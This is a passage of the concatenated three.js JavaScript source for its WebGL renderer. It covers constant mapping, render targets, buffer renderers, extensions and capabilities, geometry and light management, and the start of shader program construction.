		if ( p === THREE.LinearMipMapLinearFilter ) return _gl.LINEAR_MIPMAP_LINEAR;

		if ( p === THREE.UnsignedByteType ) return _gl.UNSIGNED_BYTE;
		if ( p === THREE.UnsignedShort4444Type ) return _gl.UNSIGNED_SHORT_4_4_4_4;
		if ( p === THREE.UnsignedShort5551Type ) return _gl.UNSIGNED_SHORT_5_5_5_1;
		if ( p === THREE.UnsignedShort565Type ) return _gl.UNSIGNED_SHORT_5_6_5;

		if ( p === THREE.ByteType ) return _gl.BYTE;
		if ( p === THREE.ShortType ) return _gl.SHORT;
		if ( p === THREE.UnsignedShortType ) return _gl.UNSIGNED_SHORT;
		if ( p === THREE.IntType ) return _gl.INT;
		if ( p === THREE.UnsignedIntType ) return _gl.UNSIGNED_INT;
		if ( p === THREE.FloatType ) return _gl.FLOAT;

		extension = extensions.get( 'OES_texture_half_float' );

		if ( extension !== null ) {

			if ( p === THREE.HalfFloatType ) return extension.HALF_FLOAT_OES;

		}

		if ( p === THREE.AlphaFormat ) return _gl.ALPHA;
		if ( p === THREE.RGBFormat ) return _gl.RGB;
		if ( p === THREE.RGBAFormat ) return _gl.RGBA;
		if ( p === THREE.LuminanceFormat ) return _gl.LUMINANCE;
		if ( p === THREE.LuminanceAlphaFormat ) return _gl.LUMINANCE_ALPHA;

		if ( p === THREE.AddEquation ) return _gl.FUNC_ADD;
		if ( p === THREE.SubtractEquation ) return _gl.FUNC_SUBTRACT;
		if ( p === THREE.ReverseSubtractEquation ) return _gl.FUNC_REVERSE_SUBTRACT;

		if ( p === THREE.ZeroFactor ) return _gl.ZERO;
		if ( p === THREE.OneFactor ) return _gl.ONE;
		if ( p === THREE.SrcColorFactor ) return _gl.SRC_COLOR;
		if ( p === THREE.OneMinusSrcColorFactor ) return _gl.ONE_MINUS_SRC_COLOR;
		if ( p === THREE.SrcAlphaFactor ) return _gl.SRC_ALPHA;
		if ( p === THREE.OneMinusSrcAlphaFactor ) return _gl.ONE_MINUS_SRC_ALPHA;
		if ( p === THREE.DstAlphaFactor ) return _gl.DST_ALPHA;
		if ( p === THREE.OneMinusDstAlphaFactor ) return _gl.ONE_MINUS_DST_ALPHA;

		if ( p === THREE.DstColorFactor ) return _gl.DST_COLOR;
		if ( p === THREE.OneMinusDstColorFactor ) return _gl.ONE_MINUS_DST_COLOR;
		if ( p === THREE.SrcAlphaSaturateFactor ) return _gl.SRC_ALPHA_SATURATE;

		extension = extensions.get( 'WEBGL_compressed_texture_s3tc' );

		if ( extension !== null ) {

			if ( p === THREE.RGB_S3TC_DXT1_Format ) return extension.COMPRESSED_RGB_S3TC_DXT1_EXT;
			if ( p === THREE.RGBA_S3TC_DXT1_Format ) return extension.COMPRESSED_RGBA_S3TC_DXT1_EXT;
			if ( p === THREE.RGBA_S3TC_DXT3_Format ) return extension.COMPRESSED_RGBA_S3TC_DXT3_EXT;
			if ( p === THREE.RGBA_S3TC_DXT5_Format ) return extension.COMPRESSED_RGBA_S3TC_DXT5_EXT;

		}

		extension = extensions.get( 'WEBGL_compressed_texture_pvrtc' );

		if ( extension !== null ) {

			if ( p === THREE.RGB_PVRTC_4BPPV1_Format ) return extension.COMPRESSED_RGB_PVRTC_4BPPV1_IMG;
			if ( p === THREE.RGB_PVRTC_2BPPV1_Format ) return extension.COMPRESSED_RGB_PVRTC_2BPPV1_IMG;
			if ( p === THREE.RGBA_PVRTC_4BPPV1_Format ) return extension.COMPRESSED_RGBA_PVRTC_4BPPV1_IMG;
			if ( p === THREE.RGBA_PVRTC_2BPPV1_Format ) return extension.COMPRESSED_RGBA_PVRTC_2BPPV1_IMG;

		}

		extension = extensions.get( 'WEBGL_compressed_texture_etc1' );

		if ( extension !== null ) {

			if ( p === THREE.RGB_ETC1_Format ) return extension.COMPRESSED_RGB_ETC1_WEBGL;

		}

		extension = extensions.get( 'EXT_blend_minmax' );

		if ( extension !== null ) {

			if ( p === THREE.MinEquation ) return extension.MIN_EXT;
			if ( p === THREE.MaxEquation ) return extension.MAX_EXT;

		}

		return 0;

	}

};

// File:src/renderers/WebGLRenderTarget.js

/**
 * @author szimek / https://github.com/szimek/
 * @author alteredq / http://alteredqualia.com/
 * @author Marius Kintel / https://github.com/kintel
 */

/*
 In options, we can specify:
 * Texture parameters for an auto-generated target texture
 * depthBuffer/stencilBuffer: Booleans to indicate if we should generate these buffers
*/
THREE.WebGLRenderTarget = function ( width, height, options ) {

	this.uuid = THREE.Math.generateUUID();

	this.width = width;
	this.height = height;

	this.scissor = new THREE.Vector4( 0, 0, width, height );
	this.scissorTest = false;

	this.viewport = new THREE.Vector4( 0, 0, width, height );

	options = options || {};

	if ( options.minFilter === undefined ) options.minFilter = THREE.LinearFilter;

	this.texture = new THREE.Texture( undefined, undefined, options.wrapS, options.wrapT, options.magFilter, options.minFilter, options.format, options.type, options.anisotropy );

	this.depthBuffer = options.depthBuffer !== undefined ? options.depthBuffer : true;
	this.stencilBuffer = options.stencilBuffer !== undefined ? options.stencilBuffer : true;

};

THREE.WebGLRenderTarget.prototype = {

	constructor: THREE.WebGLRenderTarget,

	setSize: function ( width, height ) {

		if ( this.width !== width || this.height !== height ) {

			this.width = width;
			this.height = height;

			this.dispose();

		}

		this.viewport.set( 0, 0, width, height );
		this.scissor.set( 0, 0, width, height );

	},

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( source ) {

		this.width = source.width;
		this.height = source.height;

		this.viewport.copy( source.viewport );

		this.texture = source.texture.clone();

		this.depthBuffer = source.depthBuffer;
		this.stencilBuffer = source.stencilBuffer;

		return this;

	},

	dispose: function () {

		this.dispatchEvent( { type: 'dispose' } );

	}

};

THREE.EventDispatcher.prototype.apply( THREE.WebGLRenderTarget.prototype );

// File:src/renderers/WebGLRenderTargetCube.js

/**
 * @author alteredq / http://alteredqualia.com
 */

THREE.WebGLRenderTargetCube = function ( width, height, options ) {

	THREE.WebGLRenderTarget.call( this, width, height, options );

	this.activeCubeFace = 0; // PX 0, NX 1, PY 2, NY 3, PZ 4, NZ 5
	this.activeMipMapLevel = 0;

};

THREE.WebGLRenderTargetCube.prototype = Object.create( THREE.WebGLRenderTarget.prototype );
THREE.WebGLRenderTargetCube.prototype.constructor = THREE.WebGLRenderTargetCube;

// File:src/renderers/webgl/WebGLBufferRenderer.js

/**
* @author mrdoob / http://mrdoob.com/
*/

THREE.WebGLBufferRenderer = function ( _gl, extensions, _infoRender ) {

	var mode;

	function setMode( value ) {

		mode = value;

	}

	function render( start, count ) {

		_gl.drawArrays( mode, start, count );

		_infoRender.calls ++;
		_infoRender.vertices += count;
		if ( mode === _gl.TRIANGLES ) _infoRender.faces += count / 3;

	}

	function renderInstances( geometry ) {

		var extension = extensions.get( 'ANGLE_instanced_arrays' );

		if ( extension === null ) {

			console.error( 'THREE.WebGLBufferRenderer: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.' );
			return;

		}

		var position = geometry.attributes.position;

		var count = 0;

		if ( position instanceof THREE.InterleavedBufferAttribute ) {

			count = position.data.count;

			extension.drawArraysInstancedANGLE( mode, 0, count, geometry.maxInstancedCount );

		} else {

			count = position.count;

			extension.drawArraysInstancedANGLE( mode, 0, count, geometry.maxInstancedCount );

		}

		_infoRender.calls ++;
		_infoRender.vertices += count * geometry.maxInstancedCount;
		if ( mode === _gl.TRIANGLES ) _infoRender.faces += geometry.maxInstancedCount * count / 3;

	}

	this.setMode = setMode;
	this.render = render;
	this.renderInstances = renderInstances;

};

// File:src/renderers/webgl/WebGLIndexedBufferRenderer.js

/**
* @author mrdoob / http://mrdoob.com/
*/

THREE.WebGLIndexedBufferRenderer = function ( _gl, extensions, _infoRender ) {

	var mode;

	function setMode( value ) {

		mode = value;

	}

	var type, size;

	function setIndex( index ) {

		if ( index.array instanceof Uint32Array && extensions.get( 'OES_element_index_uint' ) ) {

			type = _gl.UNSIGNED_INT;
			size = 4;

		} else {

			type = _gl.UNSIGNED_SHORT;
			size = 2;

		}

	}

	function render( start, count ) {

		_gl.drawElements( mode, count, type, start * size );

		_infoRender.calls ++;
		_infoRender.vertices += count;
		if ( mode === _gl.TRIANGLES ) _infoRender.faces += count / 3;

	}

	function renderInstances( geometry, start, count ) {

		var extension = extensions.get( 'ANGLE_instanced_arrays' );

		if ( extension === null ) {

			console.error( 'THREE.WebGLBufferRenderer: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.' );
			return;

		}

		extension.drawElementsInstancedANGLE( mode, count, type, start * size, geometry.maxInstancedCount );

		_infoRender.calls ++;
		_infoRender.vertices += count * geometry.maxInstancedCount;
		if ( mode === _gl.TRIANGLES ) _infoRender.faces += geometry.maxInstancedCount * count / 3;
	}

	this.setMode = setMode;
	this.setIndex = setIndex;
	this.render = render;
	this.renderInstances = renderInstances;

};

// File:src/renderers/webgl/WebGLExtensions.js

/**
* @author mrdoob / http://mrdoob.com/
*/

THREE.WebGLExtensions = function ( gl ) {

	var extensions = {};

	this.get = function ( name ) {

		if ( extensions[ name ] !== undefined ) {

			return extensions[ name ];

		}

		var extension;

		switch ( name ) {

			case 'EXT_texture_filter_anisotropic':
				extension = gl.getExtension( 'EXT_texture_filter_anisotropic' ) || gl.getExtension( 'MOZ_EXT_texture_filter_anisotropic' ) || gl.getExtension( 'WEBKIT_EXT_texture_filter_anisotropic' );
				break;

			case 'WEBGL_compressed_texture_s3tc':
				extension = gl.getExtension( 'WEBGL_compressed_texture_s3tc' ) || gl.getExtension( 'MOZ_WEBGL_compressed_texture_s3tc' ) || gl.getExtension( 'WEBKIT_WEBGL_compressed_texture_s3tc' );
				break;

			case 'WEBGL_compressed_texture_pvrtc':
				extension = gl.getExtension( 'WEBGL_compressed_texture_pvrtc' ) || gl.getExtension( 'WEBKIT_WEBGL_compressed_texture_pvrtc' );
				break;

			case 'WEBGL_compressed_texture_etc1':
				extension = gl.getExtension( 'WEBGL_compressed_texture_etc1' );
				break;

			default:
				extension = gl.getExtension( name );

		}

		if ( extension === null ) {

			console.warn( 'THREE.WebGLRenderer: ' + name + ' extension not supported.' );

		}

		extensions[ name ] = extension;

		return extension;

	};

};

// File:src/renderers/webgl/WebGLCapabilities.js

THREE.WebGLCapabilities = function ( gl, extensions, parameters ) {

	function getMaxPrecision( precision ) {

		if ( precision === 'highp' ) {

			if ( gl.getShaderPrecisionFormat( gl.VERTEX_SHADER, gl.HIGH_FLOAT ).precision > 0 &&
			     gl.getShaderPrecisionFormat( gl.FRAGMENT_SHADER, gl.HIGH_FLOAT ).precision > 0 ) {

				return 'highp';

			}

			precision = 'mediump';

		}

		if ( precision === 'mediump' ) {

			if ( gl.getShaderPrecisionFormat( gl.VERTEX_SHADER, gl.MEDIUM_FLOAT ).precision > 0 &&
			     gl.getShaderPrecisionFormat( gl.FRAGMENT_SHADER, gl.MEDIUM_FLOAT ).precision > 0 ) {

				return 'mediump';

			}

		}

		return 'lowp';

	}

	this.getMaxPrecision = getMaxPrecision;

	this.precision = parameters.precision !== undefined ? parameters.precision : 'highp',
	this.logarithmicDepthBuffer = parameters.logarithmicDepthBuffer !== undefined ? parameters.logarithmicDepthBuffer : false;

	this.maxTextures = gl.getParameter( gl.MAX_TEXTURE_IMAGE_UNITS );
	this.maxVertexTextures = gl.getParameter( gl.MAX_VERTEX_TEXTURE_IMAGE_UNITS );
	this.maxTextureSize = gl.getParameter( gl.MAX_TEXTURE_SIZE );
	this.maxCubemapSize = gl.getParameter( gl.MAX_CUBE_MAP_TEXTURE_SIZE );

	this.maxAttributes = gl.getParameter( gl.MAX_VERTEX_ATTRIBS );
	this.maxVertexUniforms = gl.getParameter( gl.MAX_VERTEX_UNIFORM_VECTORS );
	this.maxVaryings = gl.getParameter( gl.MAX_VARYING_VECTORS );
	this.maxFragmentUniforms = gl.getParameter( gl.MAX_FRAGMENT_UNIFORM_VECTORS );

	this.vertexTextures = this.maxVertexTextures > 0;
	this.floatFragmentTextures = !! extensions.get( 'OES_texture_float' );
	this.floatVertexTextures = this.vertexTextures && this.floatFragmentTextures;

	var _maxPrecision = getMaxPrecision( this.precision );

	if ( _maxPrecision !== this.precision ) {

		console.warn( 'THREE.WebGLRenderer:', this.precision, 'not supported, using', _maxPrecision, 'instead.' );
		this.precision = _maxPrecision;

	}

	if ( this.logarithmicDepthBuffer ) {

		this.logarithmicDepthBuffer = !! extensions.get( 'EXT_frag_depth' );

	}

};

// File:src/renderers/webgl/WebGLGeometries.js

/**
* @author mrdoob / http://mrdoob.com/
*/

THREE.WebGLGeometries = function ( gl, properties, info ) {

	var geometries = {};

	function get( object ) {

		var geometry = object.geometry;

		if ( geometries[ geometry.id ] !== undefined ) {

			return geometries[ geometry.id ];

		}

		geometry.addEventListener( 'dispose', onGeometryDispose );

		var buffergeometry;

		if ( geometry instanceof THREE.BufferGeometry ) {

			buffergeometry = geometry;

		} else if ( geometry instanceof THREE.Geometry ) {

			if ( geometry._bufferGeometry === undefined ) {

				geometry._bufferGeometry = new THREE.BufferGeometry().setFromObject( object );

			}

			buffergeometry = geometry._bufferGeometry;

		}

		geometries[ geometry.id ] = buffergeometry;

		info.memory.geometries ++;

		return buffergeometry;

	}

	function onGeometryDispose( event ) {

		var geometry = event.target;
		var buffergeometry = geometries[ geometry.id ];

		if ( buffergeometry.index !== null ) {

			deleteAttribute( buffergeometry.index );

		}

		deleteAttributes( buffergeometry.attributes );

		geometry.removeEventListener( 'dispose', onGeometryDispose );

		delete geometries[ geometry.id ];

		// TODO

		var property = properties.get( geometry );

		if ( property.wireframe ) {

			deleteAttribute( property.wireframe );

		}

		properties.delete( geometry );

		var bufferproperty = properties.get( buffergeometry );

		if ( bufferproperty.wireframe ) {

			deleteAttribute( bufferproperty.wireframe );

		}

		properties.delete( buffergeometry );

		//

		info.memory.geometries --;

	}

	function getAttributeBuffer( attribute ) {

		if ( attribute instanceof THREE.InterleavedBufferAttribute ) {

			return properties.get( attribute.data ).__webglBuffer;

		}

		return properties.get( attribute ).__webglBuffer;

	}

	function deleteAttribute( attribute ) {

		var buffer = getAttributeBuffer( attribute );

		if ( buffer !== undefined ) {

			gl.deleteBuffer( buffer );
			removeAttributeBuffer( attribute );

		}

	}

	function deleteAttributes( attributes ) {

		for ( var name in attributes ) {

			deleteAttribute( attributes[ name ] );

		}

	}

	function removeAttributeBuffer( attribute ) {

		if ( attribute instanceof THREE.InterleavedBufferAttribute ) {

			properties.delete( attribute.data );

		} else {

			properties.delete( attribute );

		}

	}

	this.get = get;

};

// File:src/renderers/webgl/WebGLLights.js

/**
* @author mrdoob / http://mrdoob.com/
*/

THREE.WebGLLights = function () {

	var lights = {};

	this.get = function ( light ) {

		if ( lights[ light.id ] !== undefined ) {

			return lights[ light.id ];

		}

		var uniforms;

		switch ( light.type ) {

			case 'DirectionalLight':
				uniforms = {
					direction: new THREE.Vector3(),
					color: new THREE.Color(),

					shadow: false,
					shadowBias: 0,
					shadowRadius: 1,
					shadowMapSize: new THREE.Vector2()
				};
				break;

			case 'SpotLight':
				uniforms = {
					position: new THREE.Vector3(),
					direction: new THREE.Vector3(),
					color: new THREE.Color(),
					distance: 0,
					coneCos: 0,
					penumbraCos: 0,
					decay: 0,

					shadow: false,
					shadowBias: 0,
					shadowRadius: 1,
					shadowMapSize: new THREE.Vector2()
				};
				break;

			case 'PointLight':
				uniforms = {
					position: new THREE.Vector3(),
					color: new THREE.Color(),
					distance: 0,
					decay: 0,

					shadow: false,
					shadowBias: 0,
					shadowRadius: 1,
					shadowMapSize: new THREE.Vector2()
				};
				break;

			case 'HemisphereLight':
				uniforms = {
					direction: new THREE.Vector3(),
					skyColor: new THREE.Color(),
					groundColor: new THREE.Color()
				};
				break;

		}

		lights[ light.id ] = uniforms;

		return uniforms;

	};

};

// File:src/renderers/webgl/WebGLObjects.js

/**
* @author mrdoob / http://mrdoob.com/
*/

THREE.WebGLObjects = function ( gl, properties, info ) {

	var geometries = new THREE.WebGLGeometries( gl, properties, info );

	//

	function update( object ) {

		// TODO: Avoid updating twice (when using shadowMap). Maybe add frame counter.

		var geometry = geometries.get( object );

		if ( object.geometry instanceof THREE.Geometry ) {

			geometry.updateFromObject( object );

		}

		var index = geometry.index;
		var attributes = geometry.attributes;

		if ( index !== null ) {

			updateAttribute( index, gl.ELEMENT_ARRAY_BUFFER );

		}

		for ( var name in attributes ) {

			updateAttribute( attributes[ name ], gl.ARRAY_BUFFER );

		}

		// morph targets

		var morphAttributes = geometry.morphAttributes;

		for ( var name in morphAttributes ) {

			var array = morphAttributes[ name ];

			for ( var i = 0, l = array.length; i < l; i ++ ) {

				updateAttribute( array[ i ], gl.ARRAY_BUFFER );

			}

		}

		return geometry;

	}

	function updateAttribute( attribute, bufferType ) {

		var data = ( attribute instanceof THREE.InterleavedBufferAttribute ) ? attribute.data : attribute;

		var attributeProperties = properties.get( data );

		if ( attributeProperties.__webglBuffer === undefined ) {

			createBuffer( attributeProperties, data, bufferType );

		} else if ( attributeProperties.version !== data.version ) {

			updateBuffer( attributeProperties, data, bufferType );

		}

	}

	function createBuffer( attributeProperties, data, bufferType ) {

		attributeProperties.__webglBuffer = gl.createBuffer();
		gl.bindBuffer( bufferType, attributeProperties.__webglBuffer );

		var usage = data.dynamic ? gl.DYNAMIC_DRAW : gl.STATIC_DRAW;

		gl.bufferData( bufferType, data.array, usage );

		attributeProperties.version = data.version;

	}

	function updateBuffer( attributeProperties, data, bufferType ) {

		gl.bindBuffer( bufferType, attributeProperties.__webglBuffer );

		if ( data.dynamic === false || data.updateRange.count === - 1 ) {

			// Not using update ranges

			gl.bufferSubData( bufferType, 0, data.array );

		} else if ( data.updateRange.count === 0 ) {

			console.error( 'THREE.WebGLObjects.updateBuffer: dynamic THREE.BufferAttribute marked as needsUpdate but updateRange.count is 0, ensure you are using set methods or updating manually.' );

		} else {

			gl.bufferSubData( bufferType, data.updateRange.offset * data.array.BYTES_PER_ELEMENT,
							  data.array.subarray( data.updateRange.offset, data.updateRange.offset + data.updateRange.count ) );

			data.updateRange.count = 0; // reset range

		}

		attributeProperties.version = data.version;

	}

	function getAttributeBuffer( attribute ) {

		if ( attribute instanceof THREE.InterleavedBufferAttribute ) {

			return properties.get( attribute.data ).__webglBuffer;

		}

		return properties.get( attribute ).__webglBuffer;

	}

	function getWireframeAttribute( geometry ) {

		var property = properties.get( geometry );

		if ( property.wireframe !== undefined ) {

			return property.wireframe;

		}

		var indices = [];

		var index = geometry.index;
		var attributes = geometry.attributes;
		var position = attributes.position;

		// console.time( 'wireframe' );

		if ( index !== null ) {

			var edges = {};
			var array = index.array;

			for ( var i = 0, l = array.length; i < l; i += 3 ) {

				var a = array[ i + 0 ];
				var b = array[ i + 1 ];
				var c = array[ i + 2 ];

				if ( checkEdge( edges, a, b ) ) indices.push( a, b );
				if ( checkEdge( edges, b, c ) ) indices.push( b, c );
				if ( checkEdge( edges, c, a ) ) indices.push( c, a );

			}

		} else {

			var array = attributes.position.array;

			for ( var i = 0, l = ( array.length / 3 ) - 1; i < l; i += 3 ) {

				var a = i + 0;
				var b = i + 1;
				var c = i + 2;

				indices.push( a, b, b, c, c, a );

			}

		}

		// console.timeEnd( 'wireframe' );

		var TypeArray = position.count > 65535 ? Uint32Array : Uint16Array;
		var attribute = new THREE.BufferAttribute( new TypeArray( indices ), 1 );

		updateAttribute( attribute, gl.ELEMENT_ARRAY_BUFFER );

		property.wireframe = attribute;

		return attribute;

	}

	function checkEdge( edges, a, b ) {

		if ( a > b ) {

			var tmp = a;
			a = b;
			b = tmp;

		}

		var list = edges[ a ];

		if ( list === undefined ) {

			edges[ a ] = [ b ];
			return true;

		} else if ( list.indexOf( b ) === -1 ) {

			list.push( b );
			return true;

		}

		return false;

	}

	this.getAttributeBuffer = getAttributeBuffer;
	this.getWireframeAttribute = getWireframeAttribute;

	this.update = update;

};

// File:src/renderers/webgl/WebGLProgram.js

THREE.WebGLProgram = ( function () {

	var programIdCount = 0;

	// TODO: Combine the regex
	var structRe = /^([\w\d_]+)\.([\w\d_]+)$/;
	var arrayStructRe = /^([\w\d_]+)\[(\d+)\]\.([\w\d_]+)$/;
	var arrayRe = /^([\w\d_]+)\[0\]$/;

	function getEncodingComponents( encoding ) {

		switch ( encoding ) {

			case THREE.LinearEncoding:
				return [ 'Linear','( value )' ];
			case THREE.sRGBEncoding:
				return [ 'sRGB','( value )' ];
			case THREE.RGBEEncoding:
				return [ 'RGBE','( value )' ];
			case THREE.RGBM7Encoding:
				return [ 'RGBM','( value, 7.0 )' ];
			case THREE.RGBM16Encoding:
				return [ 'RGBM','( value, 16.0 )' ];
			case THREE.RGBDEncoding:
				return [ 'RGBD','( value, 256.0 )' ];
			case THREE.GammaEncoding:
				return [ 'Gamma','( value, float( GAMMA_FACTOR ) )' ];
			default:
				throw new Error( 'unsupported encoding: ' + encoding );

		}

	}

	function getTexelDecodingFunction( functionName, encoding ) {

		var components = getEncodingComponents( encoding );
		return "vec4 " + functionName + "( vec4 value ) { return " + components[ 0 ] + "ToLinear" + components[ 1 ] + "; }";

	}

	function getTexelEncodingFunction( functionName, encoding ) {

		var components = getEncodingComponents( encoding );
		return "vec4 " + functionName + "( vec4 value ) { return LinearTo" + components[ 0 ] + components[ 1 ] + "; }";

	}

	function getToneMappingFunction( functionName, toneMapping ) {

		var toneMappingName;

		switch ( toneMapping ) {

			case THREE.LinearToneMapping:
				toneMappingName = "Linear";
				break;

			case THREE.ReinhardToneMapping:
				toneMappingName = "Reinhard";
				break;

			case THREE.Uncharted2ToneMapping:
				toneMappingName = "Uncharted2";
				break;

			case THREE.CineonToneMapping:
				toneMappingName = "OptimizedCineon";
				break;

			default:
				throw new Error( 'unsupported toneMapping: ' + toneMapping );

		}

		return "vec3 " + functionName + "( vec3 color ) { return " + toneMappingName + "ToneMapping( color ); }";

	}

	function generateExtensions( extensions, parameters, rendererExtensions ) {

		extensions = extensions || {};

		var chunks = [
			( extensions.derivatives || parameters.envMapCubeUV || parameters.bumpMap || parameters.normalMap || parameters.flatShading ) ? '#extension GL_OES_standard_derivatives : enable' : '',
			( extensions.fragDepth || parameters.logarithmicDepthBuffer ) && rendererExtensions.get( 'EXT_frag_depth' ) ? '#extension GL_EXT_frag_depth : enable' : '',
			( extensions.drawBuffers ) && rendererExtensions.get( 'WEBGL_draw_buffers' ) ? '#extension GL_EXT_draw_buffers : require' : '',
			( extensions.shaderTextureLOD || parameters.envMap ) && rendererExtensions.get( 'EXT_shader_texture_lod' ) ? '#extension GL_EXT_shader_texture_lod : enable' : '',
		];

		return chunks.filter( filterEmptyLine ).join( '\n' );

	}

	function generateDefines( defines ) {

		var chunks = [];

		for ( var name in defines ) {

			var value = defines[ name ];

			if ( value === false ) continue;

			chunks.push( '#define ' + name + ' ' + value );

		}

		return chunks.join( '\n' );

	}

	function fetchUniformLocations( gl, program, identifiers ) {

		var uniforms = {};

		var n = gl.getProgramParameter( program, gl.ACTIVE_UNIFORMS );

		for ( var i = 0; i < n; i ++ ) {

			var info = gl.getActiveUniform( program, i );
			var name = info.name;
			var location = gl.getUniformLocation( program, name );

			//console.log("THREE.WebGLProgram: ACTIVE UNIFORM:", name);

			var matches = structRe.exec( name );
			if ( matches ) {

				var structName = matches[ 1 ];
				var structProperty = matches[ 2 ];

				var uniformsStruct = uniforms[ structName ];

				if ( ! uniformsStruct ) {

					uniformsStruct = uniforms[ structName ] = {};

				}

				uniformsStruct[ structProperty ] = location;

				continue;

			}

			matches = arrayStructRe.exec( name );

			if ( matches ) {

				var arrayName = matches[ 1 ];
				var arrayIndex = matches[ 2 ];
				var arrayProperty = matches[ 3 ];

				var uniformsArray = uniforms[ arrayName ];

				if ( ! uniformsArray ) {

					uniformsArray = uniforms[ arrayName ] = [];

				}

				var uniformsArrayIndex = uniformsArray[ arrayIndex ];

				if ( ! uniformsArrayIndex ) {

					uniformsArrayIndex = uniformsArray[ arrayIndex ] = {};

				}

				uniformsArrayIndex[ arrayProperty ] = location;

				continue;

			}

			matches = arrayRe.exec( name );

			if ( matches ) {

				var arrayName = matches[ 1 ];

				uniforms[ arrayName ] = location;

				continue;

			}

			uniforms[ name ] = location;

		}

		return uniforms;

	}

	function fetchAttributeLocations( gl, program, identifiers ) {

		var attributes = {};

		var n = gl.getProgramParameter( program, gl.ACTIVE_ATTRIBUTES );

		for ( var i = 0; i < n; i ++ ) {

			var info = gl.getActiveAttrib( program, i );
			var name = info.name;

			// console.log("THREE.WebGLProgram: ACTIVE VERTEX ATTRIBUTE:", name, i );

			attributes[ name ] = gl.getAttribLocation( program, name );

		}

		return attributes;

	}

	function filterEmptyLine( string ) {

		return string !== '';

	}

	function replaceLightNums( string, parameters ) {

		return string
			.replace( /NUM_DIR_LIGHTS/g, parameters.numDirLights )
			.replace( /NUM_SPOT_LIGHTS/g, parameters.numSpotLights )
			.replace( /NUM_POINT_LIGHTS/g, parameters.numPointLights )
			.replace( /NUM_HEMI_LIGHTS/g, parameters.numHemiLights );

	}

	function parseIncludes( string ) {

		var pattern = /#include +<([\w\d.]+)>/g;

		function replace( match, include ) {

			var replace = THREE.ShaderChunk[ include ];

			if ( replace === undefined ) {

				throw new Error( 'Can not resolve #include <' + include + '>' );

			}

			return parseIncludes( replace );

		}

		return string.replace( pattern, replace );

	}

	function unrollLoops( string ) {

		var pattern = /for \( int i \= (\d+)\; i < (\d+)\; i \+\+ \) \{([\s\S]+?)(?=\})\}/g;

		function replace( match, start, end, snippet ) {

			var unroll = '';

			for ( var i = parseInt( start ); i < parseInt( end ); i ++ ) {

				unroll += snippet.replace( /\[ i \]/g, '[ ' + i + ' ]' );

			}

			return unroll;

		}

		return string.replace( pattern, replace );

	}

	return function WebGLProgram( renderer, code, material, parameters ) {

		var gl = renderer.context;

		var extensions = material.extensions;
		var defines = material.defines;

		var vertexShader = material.__webglShader.vertexShader;
		var fragmentShader = material.__webglShader.fragmentShader;

		var shadowMapTypeDefine = 'SHADOWMAP_TYPE_BASIC';

		if ( parameters.shadowMapType === THREE.PCFShadowMap ) {

			shadowMapTypeDefine = 'SHADOWMAP_TYPE_PCF';

		} else if ( parameters.shadowMapType === THREE.PCFSoftShadowMap ) {

			shadowMapTypeDefine = 'SHADOWMAP_TYPE_PCF_SOFT';

		}

		var envMapTypeDefine = 'ENVMAP_TYPE_CUBE';
		var envMapModeDefine = 'ENVMAP_MODE_REFLECTION';
		var envMapBlendingDefine = 'ENVMAP_BLENDING_MULTIPLY';

		if ( parameters.envMap ) {

			switch ( material.envMap.mapping ) {

				case THREE.CubeReflectionMapping:
				case THREE.CubeRefractionMapping:
					envMapTypeDefine = 'ENVMAP_TYPE_CUBE';
					break;

				case THREE.CubeUVReflectionMapping:
				case THREE.CubeUVRefractionMapping:
					envMapTypeDefine = 'ENVMAP_TYPE_CUBE_UV';
					break;

				case THREE.EquirectangularReflectionMapping:
				case THREE.EquirectangularRefractionMapping:
					envMapTypeDefine = 'ENVMAP_TYPE_EQUIREC';
					break;

				case THREE.SphericalReflectionMapping:
					envMapTypeDefine = 'ENVMAP_TYPE_SPHERE';
					break;

			}

			switch ( material.envMap.mapping ) {

				case THREE.CubeRefractionMapping:
				case THREE.EquirectangularRefractionMapping:
					envMapModeDefine = 'ENVMAP_MODE_REFRACTION';
					break;

			}

			switch ( material.combine ) {

				case THREE.MultiplyOperation:
					envMapBlendingDefine = 'ENVMAP_BLENDING_MULTIPLY';
					break;

				case THREE.MixOperation:
					envMapBlendingDefine = 'ENVMAP_BLENDING_MIX';
					break;

				case THREE.AddOperation:
					envMapBlendingDefine = 'ENVMAP_BLENDING_ADD';
					break;

			}

		}

		var gammaFactorDefine = ( renderer.gammaFactor > 0 ) ? renderer.gammaFactor : 1.0;

		// console.log( 'building new program ' );

		//

		var customExtensions = generateExtensions( extensions, parameters, renderer.extensions );

		var customDefines = generateDefines( defines );

		//

		var program = gl.createProgram();

		var prefixVertex, prefixFragment;

		if ( material instanceof THREE.RawShaderMaterial ) {

			prefixVertex = '';
			prefixFragment = '';

		} else {

			prefixVertex = [

				'precision ' + parameters.precision + ' float;',
				'precision ' + parameters.precision + ' int;',

				'#define SHADER_NAME ' + material.__webglShader.name,

				customDefines,

				parameters.supportsVertexTextures ? '#define VERTEX_TEXTURES' : '',

				'#define GAMMA_FACTOR ' + gammaFactorDefine,

				'#define MAX_BONES ' + parameters.maxBones,

				parameters.map ? '#define USE_MAP' : '',
				parameters.envMap ? '#define USE_ENVMAP' : '',
				parameters.envMap ? '#define ' + envMapModeDefine : '',
				parameters.lightMap ? '#define USE_LIGHTMAP' : '',
				parameters.aoMap ? '#define USE_AOMAP' : '',
				parameters.emissiveMap ? '#define USE_EMISSIVEMAP' : '',
				parameters.bumpMap ? '#define USE_BUMPMAP' : '',
				parameters.normalMap ? '#define USE_NORMALMAP' : '',
				parameters.displacementMap && parameters.supportsVertexTextures ? '#define USE_DISPLACEMENTMAP' : '',
				parameters.specularMap ? '#define USE_SPECULARMAP' : '',
				parameters.roughnessMap ? '#define USE_ROUGHNESSMAP' : '',
				parameters.metalnessMap ? '#define USE_METALNESSMAP' : '',
				parameters.alphaMap ? '#define USE_ALPHAMAP' : '',
				parameters.vertexColors ? '#define USE_COLOR' : '',

				parameters.flatShading ? '#define FLAT_SHADED' : '',

				parameters.skinning ? '#define USE_SKINNING' : '',
				parameters.useVertexTexture ? '#define BONE_TEXTURE' : '',

				parameters.morphTargets ? '#define USE_MORPHTARGETS' : '',
				parameters.morphNormals && parameters.flatShading === false ? '#define USE_MORPHNORMALS' : '',
				parameters.doubleSided ? '#define DOUBLE_SIDED' : '',
				parameters.flipSided ? '#define FLIP_SIDED' : '',

				parameters.shadowMapEnabled ? '#define USE_SHADOWMAP' : '',
				parameters.shadowMapEnabled ? '#define ' + shadowMapTypeDefine : '',
